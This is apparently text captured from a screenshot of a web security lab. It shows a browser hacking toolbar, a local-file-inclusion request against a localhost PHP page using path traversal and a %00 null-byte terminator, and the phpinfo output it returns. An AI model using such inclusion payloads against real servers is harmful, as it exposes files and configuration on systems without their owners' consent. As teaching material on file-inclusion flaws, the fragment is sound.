 SQL XSS Encryption Encoding Other
http://127.0.0.1:8088/dome/include.php?page=../../phpinfo.php%00
Enable Post data Enable Referrer
PHP Version 5.2.17
php
System Windows NT YLP-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08